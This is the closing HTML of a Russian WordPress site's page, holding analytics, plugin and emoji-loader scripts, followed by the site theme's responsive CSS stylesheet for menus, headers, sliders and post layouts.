		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
		
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function() {
				try {
					w.yaCounter49412689 = new Ya.Metrika2({
						id:49412689,
						clickmap:true,
						trackLinks:true,
						accurateTrackBounce:true,
						webvisor:true
					});
				} catch(e) { }
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/tag.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
		})(document, window, "yandex_metrika_callbacks2");
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/49412689" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme46380/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1" id="add_cr_script-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1" id="cr_cookie-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medpni.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.0" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":false,"bvi_tts":true,"bvi_flash_iframe":true,"bvi_hide":true}};
//# sourceURL=bvi-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medpni.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medpni.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			 <!-- this is used by many Wordpress features and for plugins to work properly -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://medpni.ru/wp-content/themes/theme46380/main-style.css
body_size: 37579
content:
@import url("../CherryFramework/style.css");
@import url(https://fonts.googleapis.com/css?family=Yesteryear|Open+Sans:400,700,800,600);
@media (max-width: 767px) {
	body { padding:0; }
	body .header, body .footer {
		padding:0 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder {
		padding:0 20px 20px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
}
.main-holder { overflow:hidden; }
a { transition:all 0.3s ease 0s; }
h1, h2, h3, h4, h5, h6 {
	text-transform:uppercase;
	font-weight:800 !important;
}
@media (max-width: 1200px) {
	h1, h2, h3, h4, h5, h6 { line-height:1em !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h1 { font-size:20px !important; }
}
@media (max-width: 480px) {
	h1 { font-size:20px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h2 { font-size:19px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h2 { font-size:19px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h3 { font-size:18px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h3 { font-size:18px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h4 { font-size:17px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h4 { font-size:17px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h5 { font-size:16px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h5 { font-size:16px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	h6 { font-size:15px !important; }
}
@media (min-width: 768px) and (max-width: 979px) and (max-width: 480px) {
	h6 { font-size:15px !important; }
}
.featured-thumbnail, .thumbnail, img.size-full {
	background:none;
	padding:0;
	border-radius:0;
	border:2px solid #fff;
	box-shadow:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
img.size-full { margin:5px 30px 10px 0; }
.btn, .reply a {
	border-radius:0;
	border:none;
	color:#a2918a;
	text-shadow:none;
	box-shadow:none;
	font:800 12px/1.2em 'Open Sans', sans-serif;
	text-transform:uppercase;
	padding:0;
	letter-spacing:1px;
	background:none;
	text-decoration:underline;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:all 0.3s ease 0s;
}
.btn:active, .btn:focus, .btn:hover, .reply a:active, .reply a:focus, .reply a:hover {
	background:none;
	box-shadow:none;
	text-decoration:none;
	color:#fe6021;
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:4px 7px;
	margin:0 0 10px 0;
	font-size:14px;
	line-height:1.2em;
	text-transform:none;
	color:#4b3932;
	text-decoration:none;
	position:relative;
	border-radius:0;
	border:1px solid #dcd9d8;
	background:#ffffff;
	box-shadow:none;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	box-shadow:none;
	border-color:#666666;
}
.wpcf7-form p.field input:focus { border-color:#666666 !important; }
.wpcf7-form textarea { color:#4b3932 !important; }
.wpcf7-form textarea:focus { border-color:#666666 !important; }
.wpcf7-form textarea.watermark { color:#4b3932 !important; }
.wpcf7-form .wpcf7-not-valid-tip { padding:4px 8px 2px !important; }
@media (min-width: 979px) and (max-width: 1200px) {
	.wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7-form .wpcf7-not-valid-tip {
		padding:2px 3px !important;
		font-size:7px !important;
	}
}
.wpcf7-form .submit-wrap .btn { height:auto; }
.header {
	padding:0;
	background:none;
	border:none;
	position:absolute;
	top:0;
	width:1170;
	left:50%;
	margin-left:-585px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.header {
		width:940px;
		margin-left:-470px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.header {
		width:724px;
		margin-left:-362px;
	}
}
@media (max-width: 767px) {
	.header {
		position:relative;
		width:100%;
		margin:0;
		left:0;
	}
}
.bg-header {
	background-size:cover;
	background-position:50% 0;
	min-height:251px;
}
@media (max-width: 767px) {
	.bg-header { display:none; }
}
.nav__primary {
	position:relative;
	float:none;
	text-align:left;
	overflow:visible;
	margin:0 3px 0 0;
	border:none;
	padding:35px 0;
	z-index:1000;
}
@media (max-width: 767px) {
	.nav__primary {
		padding:20px 0;
		margin:0;
	}
}
.nav__primary .sf-menu {
	float:left;
	display:inline-block;
	position:relative;
	padding:0;
	z-index:1;
}
@media (max-width: 767px) {
	.nav__primary .sf-menu { display:none !important; }
}
.nav__primary .sf-menu >li {
	background:none;
	float:left;
	display:inline-block;
	position:relative;
	border:none;
	padding:0;
	margin:0 0 0 80px;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li:first-child { margin:0; }
@media (min-width: 979px) and (max-width: 1200px) {
	.nav__primary .sf-menu >li { margin:0 0 0 40px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.nav__primary .sf-menu >li { margin:0 0 0 20px; }
}
.nav__primary .sf-menu >li >a {
	border:none;
	padding:0 0 9px 0;
	text-transform:uppercase;
	border-radius:0;
	position:relative;
	letter-spacing:2px;
	transition:all 0.3s ease 0s;
	font-weight:800 !important;
	border-bottom:2px solid transparent;
	background:none;
	text-shadow:0 1px 0 rgba(0,0,0,0.2);
}
.nav__primary .sf-menu >li >a:hover {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li >a:hover .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >a >.sf-sub-indicator {
	position:absolute;
	display:inline-block;
	top:15px;
	left:50%;
	margin-left:-8px;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 -100px transparent;
}
.nav__primary .sf-menu >li.current-menu-item >a {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li.current-menu-item >a:before, .nav__primary .sf-menu >li.current-menu-item >a:after { visibility:visible; }
.nav__primary .sf-menu >li.sfHover >a {
	border-top:none;
	border-left:none;
	text-decoration:none;
	background:none;
	border-bottom:2px solid #fff;
}
.nav__primary .sf-menu >li.sfHover >a .sf-sub-indicator { background-position:-10px -100px; }
.nav__primary .sf-menu >li >.sub-menu {
	height:auto !important;
	background:#fff;
	top:26px;
	left:0;
	width:180px;
	padding:20px 0;
	margin:0;
	border:none;
	border-radius:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:7px 20px;
	background:none;
	border:none;
	color:#fe6021;
	text-transform:uppercase;
	display:block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:0;
	font:800 12px/1em 'Open Sans', sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:7px;
	right:10px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#fff;
	padding:20px 0;
	margin:0;
	top:-20px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item:first-child { border-top:none; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:7px 20px;
	color:#fe6021;
	display:block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:#bfb3ae;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:#bfb3ae;
}
.top-widget {
	position:absolute;
	right:0;
}
@media (max-width: 767px) {
	.top-widget { position:relative; }
}
.banner-top {
	margin:64px 0 0 0;
	list-style-type:none;
}
@media (max-width: 1200px) {
	.banner-top { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top { text-align:right; }
}
.banner-top li {
	float:left;
	border:2px solid #fff;
	padding:0;
	margin:0 0 0 30px;
	width:270px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.banner-top li:hover { background:#fff; }
@media (max-width: 767px) {
	.banner-top li:hover { background:#fe6021; }
}
.banner-top li:hover a {
	color:#fe6021;
	text-decoration:none;
}
@media (max-width: 767px) {
	.banner-top li:hover a { color:#fff; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top li {
		width:170px;
		margin:0 0 0 5px;
		float:none;
		display:inline-block;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.banner-top li {
		margin:0 0 0 3px;
		width:150px;
	}
}
@media (max-width: 767px) {
	.banner-top li {
		border-color:#fe6021;
		width:100%;
		margin:0 0 20px 0;
	}
}
.banner-top li:first-child { margin:0; }
@media (max-width: 767px) {
	.banner-top li:first-child { margin:0 0 20px 0; }
}
.banner-top li a {
	display:block;
	color:#fff;
	padding:11px 18px 12px;
	font:800 16px/20px 'Open Sans', sans-serif;
	text-transform:uppercase;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top li a {
		font-size:12px;
		line-height:1.2em;
		padding:10px;
	}
	.banner-top li a b { display:none !important; }
}
@media (max-width: 767px) {
	.banner-top li a { color:#fe6021; }
}
.banner-top li a:hover {
	color:#fe6021;
	text-decoration:none;
}
@media (max-width: 767px) {
	.banner-top li a:hover { color:#fff; }
}
.banner-top li a b {
	display:block;
	margin:0 10px 0 0;
	float:left;
	font:800 30px/1em 'Open Sans', sans-serif;
}
@media (max-width: 1200px) {
	.home .banner-top { margin-top:0; }
}
.home .banner-top li {
	float:none !important;
	display:block !important;
	padding:0;
	margin:0 0 11px 0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.home .banner-top li {
		margin:0 0 3px 0;
		width:170px;
	}
	.home .banner-top li a {
		font-size:14px;
		line-height:1.2em;
	}
	.home .banner-top li a b {
		font-size:20px;
		margin:0 5px 0 0;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.home .banner-top li {
		margin:0 0 3px 0;
		padding:0;
		width:170px;
	}
	.home .banner-top li a {
		font-size:12px;
		line-height:1em;
	}
	.home .banner-top li a b {
		font-size:18px;
		margin:0 5px 0 0;
	}
}
.logo {
	background:url(images/bg-logo.jpg) no-repeat;
	position:relative;
	top:26px;
	left:1px;
	padding:25px 19px;
}
@media (max-width: 1200px) {
	.logo { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo {
		padding:10px 15px 5px;
		width:100%;
	}
}
@media (max-width: 767px) {
	.logo {
		background:#fe6021;
		width:100%;
		top:0;
		left:0;
		text-align:center;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		padding:15px;
		margin-bottom:20px;
	}
	.logo.pull-left { float:none; }
}
.logo .logo_tagline {
	font:14px/18px 'Open Sans', sans-serif;
	color:#fff;
	letter-spacing:2px;
	text-transform:uppercase;
	position:relative;
	top:-14px;
	left:52px;
	width:80%;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_tagline {
		font-size:11px;
		line-height:1.2em;
		left:35px;
		top:-10px;
	}
}
@media (max-width: 480px) {
	.logo .logo_tagline {
		left:0;
		top:0;
	}
}
.logo .logo_h__txt { text-transform:none; }
.logo .logo_h__txt a {
	color:#fff;
	text-decoration:none;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a { font-size:16px; }
}
.home .logo { top:336px; }
@media (max-width: 1200px) {
	.home .logo {
		top:0;
		left:0;
	}
}
.slider-wrap {
	width:1600px;
	position:relative;
	left:50%;
	margin-left:-800px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.slider-wrap {
		width:1170px;
		margin-left:-585px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-wrap {
		width:940px;
		margin-left:-470px;
	}
}
@media (max-width: 767px) {
	.slider-wrap {
		width:100%;
		left:0;
		margin:20px 0;
	}
}
.slider-wrap .slider { width:100%; }
.camerarelative { background:url(images/slider-alpha.png); }
.camera_caption {
	bottom:auto !important;
	top:150px;
	left:215px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.camera_caption {
		left:115px;
		top:270px;
	}
}
@media (max-width: 979px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:60px;
	line-height:72px;
	margin:0;
	background:#fe6021;
	display:inline;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.camera_caption >div h2 {
		font-size:30px;
		line-height:37px !important;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div h2 {
		font-size:20px;
		line-height:27px !important;
	}
}
.camera { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:200px;
	left:210px;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.camera_wrap .camera_pag {
		right:130px;
		left:auto;
		bottom:70px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag {
		right:auto;
		left:102px;
	}
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:60px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	text-align:left;
	display:inline-block;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		text-align:right;
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { text-align:left; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		display:block;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:16px;
	height:16px;
	background:#fff;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:16px;
	height:16px;
	border-radius:16px;
	top:0;
	left:0;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span { background:#fe6021; }
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span { background:#fe6021; }
.camera_thumbs_cont {
	display:inline-block;
	background:none;
	position:relative;
	bottom:135px;
	right:210px;
	text-align:right;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_thumbs_cont >div {
	display:inline-block;
	width:auto;
	position:relative;
	float:none;
}
@media (max-width: 1600px) {
	.camera_prev, .camera_next, .camera_commands { display:none !important; }
}
.content-holder {
	background:#f3f1f0;
	border-bottom:1px solid #ffffff;
}
.title-section {
	padding:66px 0 0px;
	position:relative;
}
@media (max-width: 767px) {
	.title-section { padding:20px 0 0; }
}
.title-section .title-header {
	margin-bottom:9px;
	font:800 36px/1.4em 'Open Sans', sans-serif;
	padding-left:3px;
}
.title-section .breadcrumb {
	background:none;
	padding:0 0 0 3px;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	margin:0 0 0 1px;
	font:800 12px/1.2em 'Open Sans', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#bfb3ae; }
.title-section .breadcrumb a {
	color:#4b3932;
	text-shadow:none;
}
.title-section .breadcrumb .divider {
	padding:0 5px;
	color:#bfb3ae;
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:36px;
	line-height:1em;
	color:#4b3932;
}
article .post-header .post-title a { color:#4b3932; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #dbdbdb;
	border-bottom:1px solid #dbdbdb;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-color:#dbdbdb; }
article .post_meta i {
	margin-right:6px;
	color:#abafb1;
	font-size:15px;
}
article .post_meta span {
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#4b3932; }
article .post_meta .post_author a {
	color:#4b3932;
	font-weight:bold;
}
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag {
	color:#fe6021;
	font-weight:bold;
}
article .post_meta .post_comment a {
	color:#fe6021;
	font-weight:bold;
}
article .post_meta .user_like, article .post_meta .post_views { color:#bebebe; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a {
	color:#fe6021;
	font-weight:bold;
}
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:"Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 20px;
	border:none;
	background:#ebe9e8;
	border-radius:0;
}
.single #content .post-author .post-author_h {
	font:800 16px/1.2em 'Open Sans', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#4b3932;
}
.single #content .post-author .post-author_h a { color:#4b3932; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	border:none;
	padding:0;
	width:80px;
	height:80px;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:13px;
	text-transform:none;
	color:#4b3932;
}
